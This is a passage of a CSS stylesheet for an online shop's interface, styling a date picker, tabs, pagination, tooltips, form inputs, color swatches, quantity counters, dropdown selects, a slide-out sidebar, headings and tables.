    width: 44px;
    height: 44px;
    background: url("../img/icons/arrow.more.svg") center no-repeat;
    border: none;
    opacity: .5;
    cursor: pointer;
    -webkit-transition-property: all;
    -moz-transition-property: all;
    -o-transition-property: all;
    -ms-transition-property: all;
    transition-property: all;
    -webkit-transition-duration: var(--time-fast);
    -moz-transition-duration: var(--time-fast);
    -o-transition-duration: var(--time-fast);
    -ms-transition-duration: var(--time-fast);
    transition-duration: var(--time-fast)
}

.xdsoft_datetimepicker .xdsoft_prev:hover,
.xdsoft_datetimepicker .xdsoft_next:hover {
    opacity: 1
}

.xdsoft_datetimepicker .xdsoft_prev {
    -webkit-transform: rotate(90deg);
    -moz-transform: rotate(90deg);
    -o-transform: rotate(90deg);
    -ms-transform: rotate(90deg);
    transform: rotate(90deg)
}

.xdsoft_datetimepicker .xdsoft_next {
    -webkit-transform: rotate(-90deg);
    -moz-transform: rotate(-90deg);
    -o-transform: rotate(-90deg);
    -ms-transform: rotate(-90deg);
    transform: rotate(-90deg)
}

.xdsoft_datetimepicker .xdsoft_today_button,
.xdsoft_datetimepicker .xdsoft_year {
    display: none
}

.xdsoft_datetimepicker .xdsoft_disabled {
    opacity: .5
}

.xdsoft_datetimepicker td,
.xdsoft_datetimepicker th {
    font-size: 12px;
    padding: var(--p_2);
    text-transform: uppercase;
    text-align: right
}

.xdsoft_datetimepicker td:first-child,
.xdsoft_datetimepicker th:first-child {
    padding-left: 0
}

.xdsoft_datetimepicker td:last-child,
.xdsoft_datetimepicker th:last-child {
    padding-left: 0
}

.xdsoft_datetimepicker .xdsoft_timepicker {
    display: none
}

.xdsoft_datetimepicker .xdsoft_month {
    position: relative;
    cursor: pointer
}

.xdsoft_datetimepicker .xdsoft_month span {
    font-family: var(--ff-title);
    font-size: 23px
}

.xdsoft_datetimepicker .xdsoft_option {
    padding: calc(var(--p_2) / 2) var(--p_2);
    cursor: pointer
}

.xdsoft_datetimepicker .xdsoft_select {
    position: absolute;
    z-index: 5;
    background: #fff;
    border: var(--border);
    display: none
}

.xdsoft_datetimepicker table {
    width: 100%
}

.xdsoft_datetimepicker td:not(.xdsoft_disabled) {
    cursor: pointer;
    -webkit-transition-property: all;
    -moz-transition-property: all;
    -o-transition-property: all;
    -ms-transition-property: all;
    transition-property: all;
    -webkit-transition-duration: var(--time-fast);
    -moz-transition-duration: var(--time-fast);
    -o-transition-duration: var(--time-fast);
    -ms-transition-duration: var(--time-fast);
    transition-duration: var(--time-fast)
}

.xdsoft_datetimepicker td:not(.xdsoft_disabled):hover {
    background: var(--color-gray-white)
}

.xdsoft_datetimepicker .xdsoft_current {
    background: var(--color-gray-white)
}

.tab_wrap {
    width: 100%
}

.tab_wrap .tab_titles {
    display: flex
}

.tab_wrap .tab_title {
    display: flex;
    align-items: center;
    justify-content: center;
    height: 45px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    -o-box-sizing: border-box;
    -ms-box-sizing: border-box;
    box-sizing: border-box;
    flex: 1;
    text-transform: uppercase;
    font-size: 12px;
    cursor: pointer;
    text-decoration: none;
    color: var(--color-text);
    position: relative
}

.tab_wrap .tab_title:after {
    position: absolute;
    content: " ";
    display: block;
    height: 1px;
    background: var(--color-text);
    bottom: 0;
    left: 0;
    width: 100%;
    -webkit-transition-property: all;
    -moz-transition-property: all;
    -o-transition-property: all;
    -ms-transition-property: all;
    transition-property: all;
    -webkit-transition-duration: var(--time-fast);
    -moz-transition-duration: var(--time-fast);
    -o-transition-duration: var(--time-fast);
    -ms-transition-duration: var(--time-fast);
    transition-duration: var(--time-fast)
}

.tab_wrap .tab_title:hover:after,
.tab_wrap .tab_title.selected:after {
    height: 3px
}

.pagination {
    margin: var(--m8) 0;
    display: flex;
    align-items: center;
    flex-wrap: wrap;
    font-family: var(--ff-title);
    justify-content: center;
    position: relative
}

.pagination .el {
    color: var(--color-text);
    text-decoration: none;
    position: relative;
    margin: 0 var(--m)
}

.pagination .el:not(.sep):after {
    content: " ";
    display: block;
    left: 0;
    width: 100%;
    position: absolute;
    top: calc(100% + var(--m_2));
    height: 2px;
    background: var(--color-text);
    opacity: 0;
    -webkit-transition-property: all;
    -moz-transition-property: all;
    -o-transition-property: all;
    -ms-transition-property: all;
    transition-property: all;
    -webkit-transition-duration: var(--time-fast);
    -moz-transition-duration: var(--time-fast);
    -o-transition-duration: var(--time-fast);
    -ms-transition-duration: var(--time-fast);
    transition-duration: var(--time-fast);
    pointer-events: none
}

.pagination .el:not(.sep):hover:after,
.pagination .el:not(.sep).selected:after {
    opacity: 1
}

.tooltip {
    position: relative;
    margin-left: 6px
}

.tooltip .tooltip_icon {
    width: 24px;
    height: 24px;
    background: url("../img/icons/tooltip.svg")
}

.tooltip:hover .tooltip_content {
    opacity: 1;
    -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    -o-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0)
}

.tooltip_content {
    position: absolute;
    bottom: calc(100% + 20px);
    background: #fff;
    padding: var(--p2);
    box-shadow: 0 4px 4px rgba(0, 0, 0, 0.1);
    width: 540px;
    left: 50%;
    margin-left: -270px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    -o-box-sizing: border-box;
    -ms-box-sizing: border-box;
    box-sizing: border-box;
    display: flex;
    pointer-events: none;
    opacity: 0;
    -webkit-transition-property: all;
    -moz-transition-property: all;
    -o-transition-property: all;
    -ms-transition-property: all;
    transition-property: all;
    -webkit-transition-duration: var(--time-fast);
    -moz-transition-duration: var(--time-fast);
    -o-transition-duration: var(--time-fast);
    -ms-transition-duration: var(--time-fast);
    transition-duration: var(--time-fast);
    -webkit-transform: translateY(-50px);
    -moz-transform: translateY(-50px);
    -o-transform: translateY(-50px);
    -ms-transform: translateY(-50px);
    transform: translateY(-50px)
}

.tooltip_content:after {
    position: absolute;
    content: " ";
    display: block;
    width: 20px;
    height: 20px;
    box-shadow: 4px 4px 4px rgba(0, 0, 0, 0.1);
    background: #fff;
    left: 50%;
    margin-left: -10px;
    -webkit-transform: rotate(45deg);
    -moz-transform: rotate(45deg);
    -o-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    transform: rotate(45deg);
    bottom: -10px
}

.tooltip_content .img {
    width: 180px;
    min-width: 180px;
    max-width: 180px;
    margin-right: var(--p2)
}

.tooltip_content .cont {
    flex: 1
}

.tags_wrap {
    margin-bottom: var(--m)
}

.tags {
    display: flex;
    margin-right: calc(0px - var(--m))
}

.tag {
    height: 32px;
    display: flex;
    align-items: center;
    margin-right: var(--m);
    margin-bottom: var(--m);
    text-transform: uppercase;
    padding: 0 var(--p);
    font-size: 10px;
    text-decoration: none;
    color: var(--color-text);
    -webkit-transition-property: all;
    -moz-transition-property: all;
    -o-transition-property: all;
    -ms-transition-property: all;
    transition-property: all;
    -webkit-transition-duration: var(--time-fast);
    -moz-transition-duration: var(--time-fast);
    -o-transition-duration: var(--time-fast);
    -ms-transition-duration: var(--time-fast);
    transition-duration: var(--time-fast);
    cursor: pointer
}

.tag:hover,
.tag.selected {
    background: var(--color-bg-gray)
}

.toggle .title {
    cursor: pointer;
    display: flex;
    justify-content: space-between;
    align-items: center
}

.toggle .title:after {
    content: " ";
    display: block;
    width: 9px;
    min-width: 9px;
    height: 6px;
    margin-left: 10px;
    background: url("../img/icons/arrow.select.svg");
    -webkit-transition-property: all;
    -moz-transition-property: all;
    -o-transition-property: all;
    -ms-transition-property: all;
    transition-property: all;
    -webkit-transition-duration: var(--time-fast);
    -moz-transition-duration: var(--time-fast);
    -o-transition-duration: var(--time-fast);
    -ms-transition-duration: var(--time-fast);
    transition-duration: var(--time-fast)
}

.toggle .cont {
    display: none
}

.toggle.open .title:after,
.toggle:hover .title:after {
    -webkit-transform: rotate(180deg);
    -moz-transform: rotate(180deg);
    -o-transform: rotate(180deg);
    -ms-transform: rotate(180deg);
    transform: rotate(180deg)
}

.toggle.open .cont {
    display: block
}

.accordion_wrap {
    max-width: 640px;
    margin: 0 auto
}

.accordion_wrap .accordion {
    border-bottom: var(--border);
    padding-bottom: var(--p2)
}

.accordion_wrap .accordion .title {
    padding-top: var(--p2)
}

.accordion_wrap .accordion.open .title {
    padding-bottom: var(--p2)
}

.accordion_group .accordion_wrap:first-child .title {
    padding-top: 0
}

.tab_wrap .tabs {
    display: flex
}

.tab_wrap .tab {
    flex: 1;
    padding: var(--p) 0;
    display: flex;
    align-items: center;
    justify-content: center;
    text-transform: uppercase;
    font-size: 12px;
    position: relative;
    cursor: pointer
}

.tab_wrap .tab:after {
    content: " ";
    display: block;
    height: 1px;
    background: var(--color-gray-light);
    -webkit-transition-property: all;
    -moz-transition-property: all;
    -o-transition-property: all;
    -ms-transition-property: all;
    transition-property: all;
    -webkit-transition-duration: var(--time-fast);
    -moz-transition-duration: var(--time-fast);
    -o-transition-duration: var(--time-fast);
    -ms-transition-duration: var(--time-fast);
    transition-duration: var(--time-fast);
    position: absolute;
    bottom: 0;
    left: 0;
    width: 100%
}

.tab_wrap .tab:hover:after,
.tab_wrap .tab.selected:after {
    height: 3px;
    background: var(--color-text)
}

.tab_wrap .tab_content {
    padding-top: var(--m)
}

.i {
    background: #f7f7f8;
    height: var(--input-height);
    line-height: var(--input-height);
    border: 1px solid transparent;
    padding: 0;
    margin: 0;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    -o-box-sizing: border-box;
    -ms-box-sizing: border-box;
    box-sizing: border-box;
    text-align: center;
    font-family: var(--ff);
    font-size: 12px;
    color: var(--color-text);
    -webkit-transition-property: all;
    -moz-transition-property: all;
    -o-transition-property: all;
    -ms-transition-property: all;
    transition-property: all;
    -webkit-transition-duration: var(--time-fast);
    -moz-transition-duration: var(--time-fast);
    -o-transition-duration: var(--time-fast);
    -ms-transition-duration: var(--time-fast);
    transition-duration: var(--time-fast);
    -webkit-appearance: none;
    -moz-appearance: none;
    -o-appearance: none;
    -ms-appearance: none;
    appearance: none;
    border-radius: 0;
    text-align: -webkit-center
}

.i:-ms-input-placeholder {
    color: var(--color-gray-dark);
    border: none;
    outline: none;
    text-transform: uppercase;
    -webkit-appearance: none;
    -moz-appearance: none;
    -o-appearance: none;
    -ms-appearance: none;
    appearance: none;
    padding: 0;
    appearance: textfield
}

.i:-moz-placeholder {
    opacity: 1;
    -moz-appearance: textfield;
    color: var(--color-gray-dark);
    border: none;
    outline: none;
    text-transform: uppercase;
    -webkit-appearance: none;
    -moz-appearance: none;
    -o-appearance: none;
    -ms-appearance: none;
    appearance: none;
    padding: 0
}

.i::-moz-placeholder {
    opacity: 1;
    -moz-appearance: textfield;
    color: var(--color-gray-dark);
    border: none;
    outline: none;
    text-transform: uppercase;
    -webkit-appearance: none;
    -moz-appearance: none;
    -o-appearance: none;
    -ms-appearance: none;
    appearance: none;
    padding: 0
}

.i::-webkit-input-placeholder {
    -webkit-appearance: textfield;
    color: var(--color-gray-dark);
    border: none;
    outline: none;
    text-transform: uppercase;
    -webkit-appearance: none;
    -moz-appearance: none;
    -o-appearance: none;
    -ms-appearance: none;
    appearance: none;
    padding: 0
}

.i:focus,
.i:active {
    border: 1px solid var(--color-gray-light)
}

.i.button_height {
    height: var(--button-height)
}

.i.promo_input {
    border: 1px solid var(--color-gray-light);
    background: #fff
}

.i[disabled] {
    opacity: .5;
    pointer-events: none
}

.i.white {
    background: #fff;
    border: var(--border);
    padding-left: var(--p2)
}

#delivery_time {
    width: 100%;
    display: flex;
    align-items: center;
    justify-content: center;
    padding-right: 12px;
    padding-left: 29px
}

#delivery_time:-ms-input-placeholder {
    text-align: center;
    text-align: -webkit-center;
    -webkit-appearance: none;
    -moz-appearance: none;
    -o-appearance: none;
    -ms-appearance: none;
    appearance: none;
    appearance: textfield
}

#delivery_time:-moz-placeholder {
    opacity: 1;
    -moz-appearance: textfield;
    text-align: center;
    text-align: -webkit-center;
    -webkit-appearance: none;
    -moz-appearance: none;
    -o-appearance: none;
    -ms-appearance: none;
    appearance: none
}

#delivery_time::-moz-placeholder {
    opacity: 1;
    -moz-appearance: textfield;
    text-align: center;
    text-align: -webkit-center;
    -webkit-appearance: none;
    -moz-appearance: none;
    -o-appearance: none;
    -ms-appearance: none;
    appearance: none
}

#delivery_time::-webkit-input-placeholder {
    -webkit-appearance: textfield;
    text-align: center;
    text-align: -webkit-center;
    -webkit-appearance: none;
    -moz-appearance: none;
    -o-appearance: none;
    -ms-appearance: none;
    appearance: none
}

#delivery_time[type=text] {
    padding-right: 29px
}

[class*=safari] #delivery_time {
    padding-right: 29px
}

textarea.i {
    height: var(--m8);
    line-height: 1;
    text-align: left;
    padding: var(--p2);
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    -o-box-sizing: border-box;
    -ms-box-sizing: border-box;
    box-sizing: border-box;
    line-height: 1.5;
    padding-top: 20px
}

textarea.i.white {
    background: #fff;
    border: var(--border)
}

.i_wrap {
    margin-bottom: var(--m)
}

.i_wrap.error {
    color: var(--color-red)
}

.i_wrap.error input {
    color: var(--color-red)
}

.i_wrap .error_text {
    font-size: 12px
}

.colors {
    display: flex;
    flex-wrap: wrap;
    --a: 6px;
    margin-right: calc(0px - var(--a));
    margin-bottom: calc(0px - var(--a))
}

.color {
    margin-right: var(--a);
    margin-bottom: var(--a);
    cursor: pointer
}

.color i {
    display: block;
    width: 24px;
    height: 24px;
    background: #f00;
    border: 1px solid var(--color-gray-dark);
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    -o-box-sizing: border-box;
    -ms-box-sizing: border-box;
    box-sizing: border-box;
    border-radius: 100px;
    position: relative;
    -webkit-transition-property: all;
    -moz-transition-property: all;
    -o-transition-property: all;
    -ms-transition-property: all;
    transition-property: all;
    -webkit-transition-duration: var(--time-fast);
    -moz-transition-duration: var(--time-fast);
    -o-transition-duration: var(--time-fast);
    -ms-transition-duration: var(--time-fast);
    transition-duration: var(--time-fast)
}

.color i:before {
    content: " ";
    display: block;
    width: 30px;
    height: 30px;
    position: absolute;
    top: -4px;
    left: -4px;
    border: 1px solid var(--color-text);
    border-radius: 100px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    -o-box-sizing: border-box;
    -ms-box-sizing: border-box;
    box-sizing: border-box;
    pointer-events: none;
    -webkit-transition-property: all;
    -moz-transition-property: all;
    -o-transition-property: all;
    -ms-transition-property: all;
    transition-property: all;
    -webkit-transition-duration: var(--time-fast);
    -moz-transition-duration: var(--time-fast);
    -o-transition-duration: var(--time-fast);
    -ms-transition-duration: var(--time-fast);
    transition-duration: var(--time-fast);
    opacity: 0
}

.color i:after {
    content: " ";
    position: absolute;
    width: 100%;
    height: 100%;
    display: flex;
    align-items: center;
    justify-content: center;
    background: url("../img/icons/check_black.svg") center no-repeat;
    pointer-events: none;
    -webkit-transition-property: all;
    -moz-transition-property: all;
    -o-transition-property: all;
    -ms-transition-property: all;
    transition-property: all;
    -webkit-transition-duration: var(--time-fast);
    -moz-transition-duration: var(--time-fast);
    -o-transition-duration: var(--time-fast);
    -ms-transition-duration: var(--time-fast);
    transition-duration: var(--time-fast);
    opacity: 0
}

.color input {
    display: none
}

.color input:checked+i:before,
.color input:checked+i:after {
    opacity: 1
}

.checkbox {
    font-size: 12px;
    display: flex;
    align-items: center;
    cursor: pointer;
    text-decoration: none;
    color: var(--color-text)
}

.checkbox+.checkbox {
    margin-top: var(--m_2)
}

.checkbox i {
    min-width: 16px;
    width: 16px;
    height: 16px;
    border: 1px solid var(--color-text);
    margin-right: 8px;
    background-position: center center;
    background-repeat: no-repeat
}

.checkbox input {
    display: none
}

.checkbox input:checked+i {
    background-color: var(--color-text);
    background-image: url("../img/icons/check_white.svg")
}

.checkbox.white {
    color: #fff
}

.checkbox.white i {
    border-color: #fff
}

.checkbox.white input:checked+i {
    background-color: #fff;
    background-image: url("../img/icons/check_black.svg")
}

.checkbox .txt a {
    color: var(--color-gray-dark);
    text-decoration: none
}

.checkbox .txt a:hover {
    color: var(--color-text)
}

.counter {
    display: flex;
    --h: 57px;
    height: var(--h);
    border: var(--border);
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    -o-box-sizing: border-box;
    -ms-box-sizing: border-box;
    box-sizing: border-box;
    -webkit-transition-property: all;
    -moz-transition-property: all;
    -o-transition-property: all;
    -ms-transition-property: all;
    transition-property: all;
    -webkit-transition-duration: var(--time-fast);
    -moz-transition-duration: var(--time-fast);
    -o-transition-duration: var(--time-fast);
    -ms-transition-duration: var(--time-fast);
    transition-duration: var(--time-fast)
}

.counter .counter_input {
    flex: 1
}

.counter button {
    min-width: 62px;
    height: calc(var(--h) - 2px);
    cursor: pointer;
    border: none;
    padding: 0;
    position: relative;
    border-radius: 0;
    background-color: #fff;
    padding: 0;
    margin: 0;
    -webkit-appearance: none;
    -moz-appearance: none;
    -o-appearance: none;
    -ms-appearance: none;
    appearance: none
}

.counter button:before {
    content: " ";
    display: flex;
    flex: 1;
    background-color: #fff;
    background-position: center center;
    background-repeat: no-repeat;
    height: 100%;
    -webkit-transition-property: all;
    -moz-transition-property: all;
    -o-transition-property: all;
    -ms-transition-property: all;
    transition-property: all;
    -webkit-transition-duration: var(--time-fast);
    -moz-transition-duration: var(--time-fast);
    -o-transition-duration: var(--time-fast);
    -ms-transition-duration: var(--time-fast);
    transition-duration: var(--time-fast)
}

.counter button:hover:before {
    opacity: .4
}

.counter input {
    border-radius: 0;
    border: none;
    background: #fff;
    width: 100%;
    height: 100%;
    text-align: center;
    padding: 0;
    margin: 0;
    -webkit-appearance: none;
    -moz-appearance: none;
    -o-appearance: none;
    -ms-appearance: none;
    appearance: none;
    box-sizing: border-box;
    vertical-align: top
}

.counter .minus:before {
    background-image: url("../img/icons/minus.svg")
}

.counter .plus:before {
    background-image: url("../img/icons/plus.svg")
}

.counter:hover {
    border-color: var(--color-text)
}

.counter.mini {
    --h: 24px;
    width: 112px
}

.counter.mini button {
    min-width: var(--h)
}

.counter.mini button:before {
    background-size: 8px
}

.form_center {
    max-width: 520px;
    margin: 0 auto
}

.select,
.dadata_wrap {
    position: relative;
    font-size: 12px
}

.select .value,
.dadata_wrap .value {
    padding-bottom: 5px;
    border-bottom: 1px solid var(--color-text);
    text-transform: uppercase;
    cursor: pointer
}

.select .value:after,
.dadata_wrap .value:after {
    content: " ";
    display: inline-block;
    background: url("../img/icons/arrow.select.svg") center no-repeat;
    width: 9px;
    height: 6px;
    margin-left: 6px
}

.select .options,
.dadata_wrap .options,
.select .dadata_res,
.dadata_wrap .dadata_res {
    position: absolute;
    top: calc(100% - 1px);
    left: calc(0px - var(--m) - 1px);
    z-index: 60;
    background: #fff;
    white-space: nowrap;
    text-transform: uppercase;
    padding: var(--m_2) 0;
    border: 1px solid var(--color-gray-verylight);
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    -o-box-sizing: border-box;
    -ms-box-sizing: border-box;
    box-sizing: border-box;
    opacity: 0;
    pointer-events: none;
    -webkit-transition-property: all;
    -moz-transition-property: all;
    -o-transition-property: all;
    -ms-transition-property: all;
    transition-property: all;
    -webkit-transition-duration: var(--time-fast);
    -moz-transition-duration: var(--time-fast);
    -o-transition-duration: var(--time-fast);
    -ms-transition-duration: var(--time-fast);
    transition-duration: var(--time-fast)
}

.select .option,
.dadata_wrap .option {
    height: 30px;
    padding: var(--m_2) var(--m);
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    -o-box-sizing: border-box;
    -ms-box-sizing: border-box;
    box-sizing: border-box;
    background: #fff;
    -webkit-transition-property: all;
    -moz-transition-property: all;
    -o-transition-property: all;
    -ms-transition-property: all;
    transition-property: all;
    -webkit-transition-duration: var(--time-fast);
    -moz-transition-duration: var(--time-fast);
    -o-transition-duration: var(--time-fast);
    -ms-transition-duration: var(--time-fast);
    transition-duration: var(--time-fast);
    cursor: pointer;
    display: flex;
    justify-content: space-between;
    text-decoration: none;
    color: var(--color-text)
}

.select .option:after,
.dadata_wrap .option:after {
    content: " ";
    display: inline-block;
    width: var(--m);
    height: var(--m);
    background: url("../img/icons/check_black.svg") center no-repeat;
    margin-left: 6px;
    opacity: 0;
    -webkit-transition-property: all;
    -moz-transition-property: all;
    -o-transition-property: all;
    -ms-transition-property: all;
    transition-property: all;
    -webkit-transition-duration: var(--time-fast);
    -moz-transition-duration: var(--time-fast);
    -o-transition-duration: var(--time-fast);
    -ms-transition-duration: var(--time-fast);
    transition-duration: var(--time-fast)
}

.select .option:hover,
.dadata_wrap .option:hover {
    background: var(--color-bg-gray)
}

.select .option.selected:after,
.dadata_wrap .option.selected:after {
    opacity: 1
}

.select.open .options,
.dadata_wrap.open .options {
    opacity: 1;
    pointer-events: all
}

.select.gray .txt,
.dadata_wrap.gray .txt {
    flex: 1;
    text-align: center;
    white-space: nowrap;
    text-overflow: ellipsis;
    overflow: hidden;
    padding: 0 var(--m);
    padding-left: 42px
}

.select.gray .value,
.dadata_wrap.gray .value {
    height: 48px;
    background: var(--color-bg-gray);
    border-bottom: none;
    padding-bottom: 0;
    display: flex;
    align-items: center;
    justify-content: space-between;
    padding-right: var(--m)
}

.select.gray .value:after,
.dadata_wrap.gray .value:after {
    width: 8px;
    height: 13px;
    background: url("../img/icons/arrow.select.gray.svg") center no-repeat
}

.select.gray .options,
.dadata_wrap.gray .options {
    left: 0;
    width: 100%
}

.select.gray.white,
.dadata_wrap.gray.white {
    border: var(--border)
}

.select.gray.white .value,
.dadata_wrap.gray.white .value {
    background: #fff
}

.select.right .options,
.dadata_wrap.right .options {
    left: auto;
    right: 0
}

.select.with_search input,
.dadata_wrap.with_search input {
    width: 100%;
    height: 40px;
    border: none;
    border-bottom: 1px solid var(--color-gray-verylight);
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    -o-box-sizing: border-box;
    -ms-box-sizing: border-box;
    box-sizing: border-box;
    padding-left: var(--m);
    margin: 0;
    margin-bottom: var(--m_2)
}

.select.with_search .options,
.dadata_wrap.with_search .options {
    max-height: 250px;
    overflow: auto;
    padding-top: 0
}

#delivery_date {
    background: #f7f7f7 url("../img/icons/dates.svg") right 8px center no-repeat;
    background-size: 24px;
    padding-right: 29px;
    padding-left: 29px
}

.dadata_wrap .dadata_res {
    display: block;
    opacity: 1;
    pointer-events: all;
    left: 0;
    width: 100%
}

.dadata_wrap .dadata_res:empty {
    display: none
}

.form_add .forget {
    justify-content: flex-end;
    display: flex
}

.sidebar {
    position: fixed;
    right: 0;
    top: 0;
    width: 100%;
    height: 100%;
    pointer-events: none;
    opacity: 0;
    -webkit-transition-property: all;
    -moz-transition-property: all;
    -o-transition-property: all;
    -ms-transition-property: all;
    transition-property: all;
    -webkit-transition-duration: var(--time-fast);
    -moz-transition-duration: var(--time-fast);
    -o-transition-duration: var(--time-fast);
    -ms-transition-duration: var(--time-fast);
    transition-duration: var(--time-fast);
    z-index: 600
}

.sidebar>.hover {
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    background: var(--color-gray-verylight);
    z-index: 0;
    cursor: pointer
}

.sidebar .content {
    position: absolute;
    top: 0;
    max-width: 480px;
    right: 0;
    height: 100%;
    width: 100%;
    background: #fff;
    z-index: 1;
    padding: var(--m2);
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    -o-box-sizing: border-box;
    -ms-box-sizing: border-box;
    box-sizing: border-box;
    overflow: auto;
    -webkit-transition-property: all;
    -moz-transition-property: all;
    -o-transition-property: all;
    -ms-transition-property: all;
    transition-property: all;
    -webkit-transition-duration: var(--time-fast);
    -moz-transition-duration: var(--time-fast);
    -o-transition-duration: var(--time-fast);
    -ms-transition-duration: var(--time-fast);
    transition-duration: var(--time-fast);
    -webkit-transform: translateX(100%);
    -moz-transform: translateX(100%);
    -o-transform: translateX(100%);
    -ms-transform: translateX(100%);
    transform: translateX(100%)
}

.sidebar .back {
    background: url("../img/icons/arrow.sidebar.svg") left top no-repeat;
    height: 32px;
    display: flex;
    align-items: center;
    padding-left: 44px;
    margin-bottom: var(--m2);
    cursor: pointer
}

.sidebar.open {
    opacity: 1;
    pointer-events: all;
    -webkit-transition-property: all;
    -moz-transition-property: all;
    -o-transition-property: all;
    -ms-transition-property: all;
    transition-property: all;
    -webkit-transition-duration: var(--time-fast);
    -moz-transition-duration: var(--time-fast);
    -o-transition-duration: var(--time-fast);
    -ms-transition-duration: var(--time-fast);
    transition-duration: var(--time-fast)
}

.sidebar.open .content {
    -webkit-transform: translateX(0);
    -moz-transform: translateX(0);
    -o-transform: translateX(0);
    -ms-transform: translateX(0);
    transform: translateX(0)
}

.hc1,
.hc2 {
    font-family: var(--ff);
    margin: 0;
    letter-spacing: 2px
}

.hc1+.h1,
.hc2+.h1,
.hc1+.h2,
.hc2+.h2,
.hc1+.h3,
.hc2+.h3,
.hc1+.h4,
.hc2+.h4,
.hc1+.h5,
.hc2+.h5 {
    margin-top: var(--p)
}

.h_sep {
    margin: var(--m4) 0;
    height: 1px;
    background: var(--color-border)
}

.hc1 {
    font-size: 12px;
    line-height: 12px;
    text-transform: uppercase
}

.hc2 {
    font-size: 8px;
    line-height: 10px;
    display: flex;
    align-items: center;
    justify-content: center
}

.hc2.tal {
    justify-content: flex-start
}

.hc1 .sep,
.hc2 .sep {
    margin: 0 var(--p2);
    width: 1px;
    background: var(--color-gray-light);
    height: var(--p2)
}

.hc1.flex,
.hc2.flex {
    display: flex;
    align-items: center
}

.h_buttons {
    display: flex;
    align-items: center;
    justify-content: space-between
}

.h_buttons span {
    flex: 1
}

.h_buttons .btn {
    padding-left: var(--p2);
    padding-right: var(--p2)
}

.h1,
.h2,
.h3,
.h4,
.h5,
.h4_2 {
    font-family: var(--ff-title);
    margin: 0;
    letter-spacing: -1px;
    letter-spacing: -.2px;
    font-weight: normal
}

.h1 span,
.h2 span,
.h3 span,
.h4 span,
.h5 span,
.h4_2 span {
    color: var(--color-gray-dark)
}

.h1 strong,
.h2 strong,
.h3 strong,
.h4 strong,
.h5 strong,
.h4_2 strong {
    font-weight: normal
}

.h1.white,
.h2.white,
.h3.white,
.h4.white,
.h5.white,
.h4_2.white {
    color: #fff
}

.h1+.text,
.h2+.text,
.h3+.text,
.h4+.text,
.h5+.text,
.h4_2+.text {
    margin-top: var(--p2);
    margin-bottom: var(--p2)
}

.h1+.text.small,
.h2+.text.small,
.h3+.text.small,
.h4+.text.small,
.h5+.text.small,
.h4_2+.text.small {
    margin-top: var(--p);
    margin-bottom: var(--p)
}

.h1 {
    font-size: 90px;
    line-height: 96px
}

.h2 {
    font-size: 50px;
    line-height: 54px
}

.h3 {
    font-size: 37px;
    line-height: 40px
}

.h4_2 {
    font-size: 30px;
    line-height: 32px
}

.h4 {
    font-size: 23px;
    line-height: 24px
}

.h4.h4_with_a a {
    color: inherit;
    text-decoration: none
}

.h4.h4_with_a a:hover {
    text-decoration: underline
}

.h5 {
    font-size: 15px;
    line-height: 26px
}

.header {
    font-size: 13px;
    line-height: 24px;
    font-family: var(--ff);
    margin: 0;
    font-weight: bold
}

.text {
    font-size: 13px;
    line-height: 24px;
    font-family: var(--ff)
}

.text.result {
    width: 100% !important
}

.text.error {
    text-align: center;
    color: var(--color-red)
}

.text.error:before {
    content: " ";
    display: inline-block;
    width: 24px;
    height: 24px;
    margin-right: 4px;
    vertical-align: middle;
    background: url("../img/icons/info_red.png") center no-repeat;
    background-size: cover
}

.text:empty {
    display: none
}

.text.red {
    color: var(--color-red)
}

.text.gray {
    opacity: .6
}

.text.small {
    font-size: 12px;
    line-height: 18px
}

.text+.more {
    margin-bottom: var(--m2)
}

.text span.gray {
    opacity: .6
}

.text ul {
    padding: 0;
    margin: 0;
    list-style-position: inside;
    margin: var(--m) 0;
    font-size: inherit;
    line-height: inherit
}

.text a {
    color: var(--color-text)
}

.text p {
    all: unset;
    display: block;
    font-size: inherit !important;
    line-height: inherit !important;
    margin: var(--m) 0
}

.text p:first-child {
    margin-top: 0
}

.text p:last-child {
    margin-bottom: 0
}

.text.bold {
    font-weight: bold
}

.info_block {
    padding: var(--m2);
    background: var(--color-card)
}

.info_block.light_blue {
    background: var(--color-light-blue)
}

.info_block .icon {
    width: 64px;
    height: 64px;
    background: url("../img/icons/info_block.svg");
    margin: 0 auto
}

.info_block .h4 {
    line-height: 32px
}

.table_area table {
    border-collapse: collapse;
    border-spacing: 0;
    width: 100%
}

.table_area thead th {
    text-align: left;
    font-size: 13px;
    font-weight: normal;
    padding-bottom: var(--m)
}

.table_area thead th.tar {
    text-align: right
}

.table_area tbody td {
    border-bottom: var(--border);
    padding-bottom: var(--m);
    padding-top: var(--m);
    font-size: 13px
}

.table_wrap table {
    width: 100%;
    border-spacing: 0;
    border-collapse: collapse
}

.table_wrap td,
.table_wrap th {
    font-size: 12px;
    line-height: 18px;
    padding: var(--m)
}

.table_wrap td:first-child,
.table_wrap th:first-child {
    padding-left: 0
}

.table_wrap td:last-child,
.table_wrap th:last-child {
    padding-left: 0
}

.table_wrap td {
    border-top: 1px solid var(--color-gray-light)
}

.table_wrap th {
    text-align: left;
    font-weight: normal
}

.table_wrap .tar {
    text-align: right
}

.table_wrap a {
    color: var(--color-gray-dark);
    text-decoration: none;
    -webkit-transition-property: all;
    -moz-transition-property: all;
    -o-transition-property: all;
    -ms-transition-property: all;
    transition-property: all;
    -webkit-transition-duration: var(--time-fast);
    -moz-transition-duration: var(--time-fast);
    -o-transition-duration: var(--time-fast);
    -ms-transition-duration: var(--time-fast);
    transition-duration: var(--time-fast)
}

.table_wrap a:hover {
    color: var(--color-text)
}

@media all and (max-width:1024px) {
    #b_contacts .contacts {
        grid-template-columns: repeat(2, minmax(0, 1fr));
        grid-gap: var(--m4) 0
    }
    #b_personal_company #contacts img {
        width: 128px
    }
    #b_personal_company #contacts .contact {
